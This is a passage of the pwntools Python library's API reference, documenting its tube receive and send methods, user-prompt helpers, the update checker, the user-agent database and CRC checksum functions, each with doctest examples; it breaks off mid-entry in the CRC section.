>>> t.recvline_pred(lambda line: line == b'Nope!', timeout=0.1)
b''
```
<span id="page-256-0"></span>**recvline\_regex**(*regex*, *exact=False*, *keepends=False*, *timeout=default*) → bytes

Wrapper around  $recvline\_pred$  (), which will return when a regex matches a line.

By default re.RegexObject.search() is used, but if *exact* is set to True, then re. RegexObject.match() will be used instead.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

```
recvline_regexS(*a, **kw)
```
Same as [recvline\\_regex\(\)](#page-256-0), but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

```
recvline_regexb(*a, **kw)
```
Same as  $recvline\_regex$  (), but returns a bytearray

<span id="page-256-3"></span>**recvline\_startswith**(*delims*, *keepends=False*, *timeout=default*) → bytes

Keep receiving lines until one is found that starts with one of *delims*. Returns the last line received.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

### Parameters

- **delims**  $(str, tuple)$  $(str, tuple)$  $(str, tuple)$  List of strings to search for, or string of single characters
- **keepends** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Return lines with newlines if True
- **timeout** ([int](https://docs.python.org/3.8/library/functions.html#int)) Timeout, in seconds

Returns The first line received which starts with a delimiter in delims.

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b"Hello\nWorld\nXylophone\n"
>>> t.recvline_startswith((b'W',b'X',b'Y',b'Z'))
b'World'
>>> t.recvline_startswith((b'W',b'X',b'Y',b'Z'), True)
```
(continues on next page)

(continued from previous page)

```
b'Xylophone\n'
>>> t.recvline_startswith(b'Wo')
b'World'
```
### <span id="page-257-0"></span>**recvline\_startswithS**(*\*a*, *\*\*kw*)

Same as  $recvline\_startswith()$ , but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

### <span id="page-257-1"></span>**recvline\_startswithb**(*\*a*, *\*\*kw*)

Same as [recvline\\_startswith\(\)](#page-256-3), but returns a bytearray

### <span id="page-257-2"></span>**recvlineb**(*\*a*, *\*\*kw*)

Same as  $recvline()$ , but returns a bytearray

<span id="page-257-3"></span>**recvlines**(*numlines*, *keepends=False*, *timeout=default*) → list of bytes objects Receive up to numlines lines.

A "line" is any sequence of bytes terminated by the byte sequence set by  $newLine$ , which defaults to  $' \n\wedge n'.$ 

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

### Parameters

- **numlines** ([int](https://docs.python.org/3.8/library/functions.html#int)) Maximum number of lines to receive
- **keepends** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Keep newlines at the end of each line (False).
- **timeout** ([int](https://docs.python.org/3.8/library/functions.html#int)) Maximum timeout
- Raises **exceptions.EOFError** The connection closed before the request could be satisfied
- Returns A string containing bytes received from the socket, or '' if a timeout occurred while waiting.

### **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b'\n'
>>> t.recvlines(3)
[b'', b'', b'']
>>> t.recv_raw = lambda n: b'Foo\nBar\nBaz\n'
>>> t.recvlines(3)
[b'Foo', b'Bar', b'Baz']
>>> t.recvlines(3, True)
[b'Foo\n', b'Bar\n', b'Baz\n']
```
<span id="page-257-4"></span>**recvlinesS**(*numlines*, *keepends=False*, *timeout=default*) → str list

This function is identical to  $recvlines($ , but decodes the received bytes into string using context. encoding(). You should use  $recvlines($  whenever possible for better performance.

### **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b'\n'
>>> t.recvlinesS(3)
['', '', '']
>>> t.recv_raw = lambda n: b'Foo\nBar\nBaz\n'
>>> t.recvlinesS(3)
['Foo', 'Bar', 'Baz']
```
<span id="page-258-0"></span>**recvlinesb**(*numlines*, *keepends=False*, *timeout=default*) → bytearray list This function is identical to  $recvlines($ , but returns a bytearray.

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b'\n'
>>> t.recvlinesb(3)
[bytearray(b''), bytearray(b''), bytearray(b'')]
>>> t.recv_raw = lambda n: b'Foo\nBar\nBaz\n'
>>> t.recvlinesb(3)
[bytearray(b'Foo'), bytearray(b'Bar'), bytearray(b'Baz')]
```
<span id="page-258-1"></span>**recvn** (*numb*, *timeout* = *default*)  $\rightarrow$  str

Receives exactly *n* bytes.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

- Raises **exceptions.EOFError** The connection closed before the request could be satisfied
- Returns A string containing bytes received from the socket, or '' if a timeout occurred while waiting.

# **Examples**

```
\Rightarrow t = \text{tube}()>>> data = b'hello world'
>>> t.recv_raw = lambda *a: data
>>> t.recvn(len(data)) == data
True
\Rightarrow t. recvn(len(data)+1) == data + data[:1]
True
>>> t.recv_raw = lambda *a: None
>>> # The remaining data is buffered
\Rightarrow t \cdot recv() == data[1:]True
>>> t.recv_raw = lambda *a: time.sleep(0.01) or b'a'
>>> t.recvn(10, timeout=0.05)
b''
>>> t.recvn(10, timeout=0.06) # doctest: +ELLIPSIS
b'aaaaaa...'
```
### <span id="page-258-3"></span><span id="page-258-2"></span>**recvnS**(*\*a*, *\*\*kw*)

Same as [recvn\(\)](#page-258-1), but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

```
recvnb(*a, **kw)
```
Same as  $reccv(n)$ , but returns a bytearray

### <span id="page-259-0"></span> $\textbf{recovered}$  (*pred*, *timeout* = *default*)  $\rightarrow$  bytes

Receives one byte at a time from the tube, until pred(all\_bytes) evaluates to True.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

#### Parameters

- **pred**  $(callable)$  Function to call, with the currently-accumulated data.
- **timeout** ([int](https://docs.python.org/3.8/library/functions.html#int)) Timeout for the operation

Raises **exceptions.EOFError** – The connection is closed

Returns A bytes object containing bytes received from the socket, or '' if a timeout occurred while waiting.

# <span id="page-259-1"></span>**recvpredS**(*\*a*, *\*\*kw*)

Same as [recvpred\(\)](#page-259-0), but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

# <span id="page-259-2"></span>**recvpredb**(*\*a*, *\*\*kw*)

Same as  $recovered()$ , but returns a bytearray

### <span id="page-259-3"></span>**recvregex** (*regex*, *exact=False*, *timeout=default*)  $\rightarrow$  bytes

Wrapper around  $recovered()$ , which will return when a regex matches the string in the buffer.

By default re.RegexObject.search() is used, but if *exact* is set to True, then re. RegexObject.match() will be used instead.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

### <span id="page-259-4"></span>**recvregexS**(*\*a*, *\*\*kw*)

Same as [recvregex\(\)](#page-259-3), but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

### <span id="page-259-5"></span>**recvregexb**(*\*a*, *\*\*kw*)

Same as  $recregex()$ , but returns a bytearray

### <span id="page-259-6"></span>**recvrepeat**(*timeout=default*) → bytes

Receives data until a timeout or EOF is reached.

### **Examples**

```
>>> data = [
... b'd',
... b'', # simulate timeout
... b'c',
... b'b',
... b'a',
... ]
>>> def delayrecv(n, data=data):
... return data.pop()
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = delayrecv
>>> t.recvrepeat(0.2)
b'abc'
```
(continues on next page)

(continued from previous page)

**>>>** t.recv() b'd'

### <span id="page-260-0"></span>**recvrepeatS**(*\*a*, *\*\*kw*)

Same as  $re<sub>cureped</sub>t$  (), but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

### <span id="page-260-1"></span>**recvrepeatb**(*\*a*, *\*\*kw*)

Same as  $recovered(t)$ , but returns a bytearray

<span id="page-260-2"></span>**recvuntil**(*delims*, *drop=False*, *timeout=default*) → bytes Receive data until one of *delims* is encountered.

If the request is not satisfied before  $\text{timeout}$  seconds pass, all data is buffered and an empty string ( $\cdot$ ') is returned.

### **Parameters**

- **delims** ([bytes](https://docs.python.org/3.8/library/stdtypes.html#bytes), tuple) Byte-string of delimiters characters, or list of delimiter bytestrings.
- **drop** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Drop the ending. If True it is removed from the end of the return value.
- Raises **exceptions.EOFError** The connection closed before the request could be satisfied
- Returns A string containing bytes received from the socket, or '' if a timeout occurred while waiting.

### **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b"Hello World!"
>>> t.recvuntil(b' ')
b'Hello '
\Rightarrow =t.clean(0)
>>> # Matches on 'o' in 'Hello'
>>> t.recvuntil((b' ',b'W',b'o',b'r'))
b'Hello'
>>> _=t.clean(0)
>>> # Matches expressly full string
>>> t.recvuntil(b' Wor')
b'Hello Wor'
>>> _=t.clean(0)
>>> # Matches on full string, drops match
>>> t.recvuntil(b' Wor', drop=True)
b'Hello'
```

```
>>> # Try with regex special characters
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b"Hello|World"
>>> t.recvuntil(b'|', drop=True)
b'Hello'
```
## <span id="page-260-4"></span><span id="page-260-3"></span>**recvuntilS**(*\*a*, *\*\*kw*)

Same as  $recvuntil()$ , but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

```
recvuntilb(*a, **kw)
```
Same as  $recvuntil()$ , but returns a bytearray

## <span id="page-261-0"></span>**send**(*data*)

Sends data.

If log level DEBUG is enabled, also prints out the data received.

If it is not possible to send anymore because of a closed connection, it raises exceptions.EOFError

# **Examples**

```
>>> def p(x): print(repr(x))
\Rightarrow \Rightarrow t = \text{tube}()>>> t.send_raw = p
>>> t.send(b'hello')
b'hello'
```

```
sendafter (delim, data, timeout = default) \rightarrow str
```
A combination of recvuntil(delim, timeout=timeout) and send(data).

### <span id="page-261-2"></span>**sendline**(*data*)

Shorthand for t.send(data + t.newline).

## **Examples**

```
>>> def p(x): print(repr(x))
\Rightarrow t = \text{tube}()>>> t.send_raw = p
>>> t.sendline(b'hello')
b'hello\n'
>>> t.newline = b'\r\n'
>>> t.sendline(b'hello')
b'hello\r\n'
```

```
sendlineafter (delim, data, timeout = default) \rightarrow str
```
A combination of recvuntil(delim, timeout=timeout) and sendline(data).

```
 (delim, data, timeout = default) \rightarrow str
    A combination of sendline(data) and recvuntil(delim, timeout=timeout).
```

```
\text{sendthen}(\text{delim}, \text{data}, \text{timeout} = \text{default}) \rightarrow \text{str}
```
A combination of send(data) and recvuntil(delim, timeout=timeout).

### **settimeout**(*timeout*)

Set the timeout for receiving operations. If the string "default" is given, then context.timeout will be used. If None is given, then there will be no timeout.

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.settimeout_raw = lambda t: None
>>> t.settimeout(3)
>>> t.timeout == 3
True
```
**shutdown**(*direction = "send"*)

Closes the tube for futher reading or writing depending on *direction*.

**Parameters direction** ( $s \, t \, r$ ) – Which direction to close; "in", "read" or "recv" closes the tube in the ingoing direction, "out", "write" or "send" closes it in the outgoing direction.

Returns None

# **Examples**

```
>>> def p(x): print(x)
\Rightarrow t = \text{tube}()>>> t.shutdown_raw = p
>>> _=list(map(t.shutdown, ('in', 'read', 'recv', 'out', 'write', 'send')))
recv
recv
recv
send
send
send
>>> t.shutdown('bad_value') #doctest: +ELLIPSIS
Traceback (most recent call last):
...
KeyError: "direction must be in ['in', 'out', 'read', 'recv', 'send', 'write']
˓→"
```
## **spawn\_process**(*\*args*, *\*\*kwargs*)

Spawns a new process having this tube as stdin, stdout and stderr.

Takes the same arguments as subprocess. Popen.

### **stream**()

Receive data until the tube exits, and print it to stdout.

Similar to  $interacting$  (), except that no input is sent.

Similar to print (tube.recvall()) except that data is printed as it is received, rather than after all data is received.

Parameters **line\_mode** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) – Whether to receive line-by-line or raw data.

Returns All data printed.

## **timeout\_change**()

Informs the raw layer of the tube that the timeout has changed.

Should not be called directly.

Inherited from Timeout.

## **unread**(*\*a*, *\*\*kw*)

Alias for [unrecv\(\)](#page-262-0)

## <span id="page-262-0"></span>**unrecv**(*data*)

Puts the specified data back at the beginning of the receive buffer.

### **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b'hello'
>>> t.recv()
b'hello'
>>> t.recv()
b'hello'
>>> t.unrecv(b'world')
>>> t.recv()
b'world'
>>> t.recv()
b'hello'
```
**wait**(*timeout=pwnlib.timeout.Timeout.default*) Waits until the tube is closed.

**wait\_for\_close**(*timeout=pwnlib.timeout.Timeout.default*) Waits until the tube is closed.

**write**(*\*a*, *\*\*kw*) Alias for  $send()$ 

```
write_raw(*a, **kw)
    Alias for send_raw()
```

```
writeafter(*a, **kw)
   sendafter()
```

```
writeline(*a, **kw)
    Alias for sendline()
```

```
writelineafter(*a, **kw)
   sendlineafter()
```

```
writelines(*a, **kw)
    Alias for sendlines()
```

```
writelinethen(*a, **kw)
   sendlinethen()
```

```
writethen(*a, **kw)
```
Alias for [sendthen\(\)](#page-261-5)

## <span id="page-263-0"></span>**newline**

Character sent with methods like sendline() or used for recvline().

```
\Rightarrow t = \text{tube}()>>> t.newline = b'X'
>>> t.unrecv(b'A\nB\nCX')
>>> t.recvline()
b'A\nB\nCX'
```

```
\Rightarrow t = \text{tube}()>>> context.newline = b'\r\n'
>>> t.newline
b'\r\n'
```
# Clean up >>> context.clear()

# **2.33 pwnlib.ui — Functions for user interaction**

```
pwnlib.ui.more(text)
```
Shows text like the command line tool more.

It not in term\_mode, just prints the data to the screen.

Parameters **text**  $(s \text{tr})$  – The text to show.

Returns None

Tests:

```
>>> more("text")
text
>>> p = testpwnproc("more('text\\n' * (term.height + 2))")
>> p.send(b''x'')
>>> data = p.recvall()
>>> b"text" in data or data
True
```
pwnlib.ui.**options**(*prompt*, *opts*, *default=None*)

Presents the user with a prompt (typically in the form of a question) and a number of options.

**Parameters** 

- **prompt**  $(str)$  $(str)$  $(str)$  The prompt to show
- **opts**  $(llist)$  $(llist)$  $(llist)$  The options to show to the user
- **default** The default option to choose

Returns The users choice in the form of an integer.

Examples:

```
>>> options("Select a color", ("red", "green", "blue"), "green")
Traceback (most recent call last):
...
ValueError: options(): default must be a number or None
```
Tests:

```
>>> p = testpwnproc("print(options('select a color', ('red', 'green', 'blue')))")
>>> p.sendline(b"\33[C\33[A\33[A\33[B\33[1;5A\33[1;5B 0310")
\rightarrow > = p. recvall()
>>> saved_stdin = sys.stdin
>>> try:
... sys.stdin = io.TextIOWrapper(io.BytesIO(b"\n4\n\n3\n"))
... with context.local(log_level="INFO"):
... options("select a color A", ("red", "green", "blue"), 0)
... options("select a color B", ("red", "green", "blue"))
... finally:
... sys.stdin = saved_stdin
[?] select a color A
      1) red
      2) green
      3) blue
    Choice [1] 0
 [?] select a color B
      1) red
```
(continues on next page)

(continued from previous page)

```
2) green
  3) blue
Choice [?] select a color B
  1) red
  2) green
  3) blue
Choice [?] select a color B
  1) red
  2) green
  3) blue
Choice 2
```
### pwnlib.ui.**pause**(*n=None*)

Waits for either user input or a specific number of seconds.

#### Examples:

```
>>> with context.local(log_level="INFO"):
... pause(1)
[x] Waiting
[x] Waiting: 1...
[+] Waiting: Done
>>> pause("whatever")
Traceback (most recent call last):
...
ValueError: pause(): n must be a number or None
```
Tests:

```
>>> saved_stdin = sys.stdin
>>> try:
\ldots sys.stdin = io.TextIOWrapper(io.BytesIO(b"\n"))
... with context.local(log_level="INFO"):
... pause()
... finally:
... sys.stdin = saved_stdin
[*] Paused (press enter to continue)
\Rightarrow \Rightarrow p = testpwnproc("pause()")
>>> b"Paused" in p.recvuntil(b"press any")
True
>> p.send(b''x'')
\rightarrow > = p. recvall()
```
pwnlib.ui.**yesno**(*prompt*, *default=None*)

Presents the user with prompt (typically in the form of question) which the user must answer yes or no.

Parameters

- **prompt**  $(str)$  $(str)$  $(str)$  The prompt to show
- **default** The default option; *True* means "yes"

Returns *True* if the answer was "yes", *False* if "no"

Examples:

```
>>> yesno("A number:", 20)
Traceback (most recent call last):
```
(continues on next page)

(continued from previous page)

```
...
ValueError: yesno(): default must be a boolean or None
>>> saved_stdin = sys.stdin
>>> try:
... sys.stdin = io.TextIOWrapper(io.BytesIO(b"x\nyes\nno\n\n"))
... yesno("is it good 1")
... yesno("is it good 2", True)
... yesno("is it good 3", False)
... finally:
... sys.stdin = saved_stdin
[?] is it good 1 [yes/no] Please answer yes or no
[?] is it good 1 [yes/no] True
[?] is it good 2 [Yes/no] False
 [?] is it good 3 [yes/No] False
```
Tests:

```
>>> p = testpwnproc("print(yesno('is it ok??'))")
>>> b"is it ok" in p.recvuntil(b"??")
True
>>> p.sendline(b"x\nny")
>>> b"True" in p.recvall()
True
```
# **2.34 pwnlib.update — Updating Pwntools**

# Pwntools Update

In order to ensure that Pwntools users always have the latest and greatest version, Pwntools automatically checks for updates.

Since this update check takes a moment, it is only performed once every week. It can be permanently disabled via:

\$ echo never > ~/.cache/.pwntools-cache-\*/update

Or adding the following lines to ~/.pwn.conf (or system-wide /etc/pwn.conf):

```
[update]
interval=never
```
pwnlib.update.**available\_on\_pypi**(*prerelease=True*) Return True if an update is available on PyPI.

```
>>> available_on_pypi() # doctest: +ELLIPSIS
<Version('...')>
>>> available_on_pypi(prerelease=False).is_prerelease
False
```
pwnlib.update.**cache\_file**()

Returns the path of the file used to cache update data, and ensures that it exists.

pwnlib.update.**last\_check**() Return the date of the last check

```
pwnlib.update.perform_check(prerelease=True)
     Perform the update check, and report to the user.
```
**Parameters prerelease** (*[bool](https://docs.python.org/3.8/library/functions.html#bool)*) – Whether or not to include pre-release versions.

Returns A list of arguments to the update command.

```
>>> from packaging.version import Version
>>> pwnlib.update.current_version = Version("999.0.0")
>>> print(perform_check())
None
>>> pwnlib.update.current_version = Version("0.0.0")
>>> perform_check() # doctest: +ELLIPSIS
['pip', 'install', '-U', ...]
```

```
>>> def bail(*a): raise Exception()
>>> pypi = pwnlib.update.available_on_pypi
```

```
>>> perform_check(prerelease=False)
['pip', 'install', '-U', 'pwntools']
>>> perform_check(prerelease=True) # doctest: +ELLIPSIS
['pip', 'install', '-U', 'pwntools...']
```
pwnlib.update.**should\_check**() Return True if we should check for an update

# **2.35 pwnlib.useragents — A database of useragent strings**

Database of >22,000 user agent strings

<span id="page-267-0"></span>pwnlib.useragents.**getall**() → str set Get all the user agents that we know about.

Parameters **None** –

Returns A set of user agent strings.

### **Examples**

```
>>> 'libcurl-agent/1.0' in getall()
True
>>> 'wget' in getall()
True
```
pwnlib.useragents.**random**() → str Get a random user agent string.

Parameters **None** –

**Returns** A random user agent string selected from  $qeta \geq 1$  ().

```
>>> import random as randommod
>>> randommod.seed(1)
>>> random() # doctest: +SKIP
'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; FunWebProducts;
˓→FunWebProducts-MyTotalSearch; iebar)'
```
# **2.36 pwnlib.util.crc — Calculating CRC-sums**

Module for calculating CRC-sums.

Contains all crc implementations know on the interwebz. For most implementations it contains only the core crc algorithm and not e.g. padding schemes.

It is horribly slow, as implements a naive algorithm working direclty on bit polynomials. This class is exposed as *BitPolynom*.

The current algorithm is super-linear and takes about 4 seconds to calculate the crc32-sum of 'A'  $\star$ 40000.

An obvious optimization would be to actually generate some lookup-tables.

This doctest is to ensure that the known data are accurate:

```
>>> known = sys.modules['pwnlib.util.crc.known']
>>> known.all_crcs == known.generate()
True
```
### **class** pwnlib.util.crc.**BitPolynom**(*n*)

Class for representing  $GF(2)[X]$ , i.e. the field of polynomials over  $GF(2)$ .

In practice the polynomials are represented as numbers such that  $x^{**}n$  corresponds to  $1 < n$ . In this representation calculations are easy: Just do everything as normal, but forget about everything the carries.

Addition becomes xor and multiplication becomes carry-less multiplication.

### **Examples**

```
>>> p1 = \text{BitPolynom}("x**3 + x + 1")>>> p1
BitPolynom('x**3 + x + 1')
\Rightarrow int(p1)
11
\Rightarrow \Rightarrow p1 == BitPolynom(11)
True
>>> p2 = \text{BitPolynom}("x**2 + x + 1")>>> p1 + p2
BitPolynom('x**3 + x**2')
>>> p1 * p2
BitPolynom('x**5 + x**4 + 1')
>>> p1 // p2
BitPolynom('x + 1')
>>> p1 % p2
BitPolynom('x')
>>> d, r = divmod(p1, p2)
\Rightarrow d * p2 + r == p1
True
>>> BitPolynom(-1)
Traceback (most recent call last):
    ...
ValueError: Polynomials cannot be negative: -1
>>> BitPolynom('y')
Traceback (most recent call last):
    ...
ValueError: Not a valid polynomial: y
```
**\_\_eq\_\_**(*other*)  $x \cdot q(y) \leq y \leq y$ **\_\_hash\_\_**(*) <==> hash(x*) **\_\_init\_\_**(*n*) x. \_init\_(...) initializes x; see help(type(x)) for signature

**\_\_repr\_\_**(*) <==> repr(x*)

**degree**()

Returns the degree of the polynomial.

# **Examples**

```
>>> BitPolynom(0).degree()
0
>>> BitPolynom(1).degree()
\theta>>> BitPolynom(2).degree()
1
>>> BitPolynom(7).degree()
2
\Rightarrow BitPolynom((1 \le 10) - 1).degree()
9
>>> BitPolynom(1 << 10).degree()
10
```
### **\_\_weakref\_\_**

list of weak references to the object (if defined)

```
pwnlib.util.crc.generic_crc(data, polynom, width, init, refin, refout, xorout)
     A generic CRC-sum function.
```
This is suitable to use with: <http://reveng.sourceforge.net/crc-catalogue/all.htm>

The "check" value in the document is the CRC-sum of the string "123456789".

### Parameters

- **data** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) The data to calculate the CRC-sum of. This should either be a string or a list of bits.
- **polynom** ([int](https://docs.python.org/3.8/library/functions.html#int)) The polynomial to use.
- **init** ([int](https://docs.python.org/3.8/library/functions.html#int)) If the CRC-sum was calculated in hardware, then this would b the initial value of the checksum register.
- **refin** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Should the input bytes be reflected?
- **refout** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Should the checksum be reflected?
- **xorout**  $(int)$  $(int)$  $(int)$  The value to xor the checksum with before outputting

### pwnlib.util.crc.**cksum**(*data*) → int

Calculates the same checksum as returned by the UNIX-tool cksum.

**Parameters data**  $(s \text{tr})$  – The data to checksum.

**Example**

```
>>> print(cksum(b'123456789'))
930766865
```
pwnlib.util.crc.**find\_crc\_function**(*data*, *checksum*)

Finds all known CRC functions that hashes a piece of data into a specific checksum. It does this by trying all known CRC functions one after the other.

**Parameters data**  $(str)$  $(str)$  $(str)$  – Data for which the checksum is known.

## **Example**

```
>>> find_crc_function(b'test', 46197)
[<function crc_crc_16_dnp at ...>]
```

```
pwnlib.util.crc.arc(data) → int
```
Calculates the arc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x8005$
- width  $= 16$
- init =  $0x0$
- refin  $=$  True
- refout  $=$  True
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.16>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(arc(b'123456789'))
47933
```
pwnlib.util.crc.**crc\_10**(*data*) → int

Calculates the crc\_10 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x233$
- width  $= 10$
- init =  $0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.10>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

# **Example**

```
>>> print(crc_10(b'123456789'))
409
```

```
pwnlib.util.crc.crc_10_cdma2000(data) → int
    Calculates the crc 10 cdma2000 checksum.
```
This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x3d9$
- width  $= 10$
- init =  $0x3ff$
- refin = False
- refout  $=$  False
- $x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-10-cdma2000>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_10_cdma2000(b'123456789'))
563
```

```
pwnlib.util.crc.crc_10_gsm(data) → int
```
Calculates the crc\_10\_gsm checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x175$
- width  $= 10$
- init =  $0x0$
- refin  $=$  False
- refout = False
- xorout  $= 0x3ff$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-10-gsm>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_10_gsm(b'123456789'))
298
```
pwnlib.util.crc.**crc\_11**(*data*) → int

Calculates the crc\_11 checksum.

This is simply the  $qeneric\_crc$  () with these frozen arguments:

- polynom  $= 0x385$
- width  $= 11$
- init  $= 0x1a$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.11>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_11(b'123456789'))
1443
```
pwnlib.util.crc.**crc\_11\_umts**(*data*) → int Calculates the crc\_11\_umts checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x307$
- width  $= 11$
- init =  $0x0$
- refin  $=$  False
- refout  $=$  False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-11-umts>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_11_umts(b'123456789'))
97
```
pwnlib.util.crc.**crc\_12\_cdma2000**(*data*) → int Calculates the crc\_12\_cdma2000 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0xf13$
- width  $= 12$
- init =  $0x$ fff
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.12>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

### **Example**

```
>>> print(crc_12_cdma2000(b'123456789'))
3405
```
pwnlib.util.crc.**crc\_12\_dect**(*data*) → int

Calculates the crc\_12\_dect checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x80f$
- width  $= 12$
- init  $= 0x0$
- refin = False
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-12-dect>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_12_dect(b'123456789'))
3931
```
pwnlib.util.crc.**crc\_12\_gsm**(*data*) → int

Calculates the crc\_12\_gsm checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0xd31$
- width  $= 12$
- init =  $0x0$
- refin  $=$  False
- refout = False
- xorout  $= 0x$ fff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-12-gsm>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_12_gsm(b'123456789'))
2868
```

```
pwnlib.util.crc.crc_12_umts(data) → int
     Calculates the crc_12_umts checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x80f$
- width  $= 12$
- init  $= 0x0$
- $refin = False$
- refout  $=$  True
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-12-umts>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

**>>>** print(crc\_12\_umts(b'123456789')) 3503

pwnlib.util.crc.**crc\_13\_bbc**(*data*) → int Calculates the crc\_13\_bbc checksum.

This is simply the  $qeneric\_crc$  () with these frozen arguments:

- polynom  $= 0x1cf5$
- width  $= 13$
- init  $= 0x0$
- $refin = False$
- refout  $=$  False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.13>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_13_bbc(b'123456789'))
1274
```
pwnlib.util.crc.**crc\_14\_darc**(*data*) → int

Calculates the crc\_14\_darc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x805$
- width  $= 14$
- init =  $0x0$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.14>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_14_darc(b'123456789'))
2093
```
pwnlib.util.crc.**crc\_14\_gsm**(*data*) → int Calculates the crc\_14\_gsm checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x202d$
- width  $= 14$
- init =  $0x0$
- $refin = False$
- refout  $=$  False
- xorout  $= 0x3$ fff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-14-gsm>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_14_gsm(b'123456789'))
12462
```
pwnlib.util.crc.**crc\_15**(*data*) → int Calculates the crc\_15 checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x4599$
- width  $= 15$
- init =  $0x0$
- $refin = False$
- refout  $=$  False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.15>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

# **Example**

```
>>> print(crc_15(b'123456789'))
1438
```

```
pwnlib.util.crc.crc_15_mpt1327(data) → int
     Calculates the crc_15_mpt1327 checksum.
```
This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x6815$
- width  $= 15$
- init  $= 0x0$
- $refin = False$
- refout  $=$  False
- $x$ orout = 0x1

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-15-mpt1327>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
